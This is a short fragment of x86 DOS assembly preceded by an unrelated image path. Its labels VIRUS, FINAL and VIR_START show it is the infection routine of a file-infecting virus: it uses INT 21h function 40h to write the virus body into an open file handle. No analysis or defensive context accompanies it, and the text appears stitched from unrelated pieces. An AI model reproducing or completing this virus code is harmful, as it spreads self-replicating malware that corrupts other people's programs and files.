 mov cx,OFFSET FINAL - OFFSET VIRUS
mov bx,WORD PTR [HANDLE]
mov dx,WORD PTR [VIR_START]
mov ah,40H
int 21H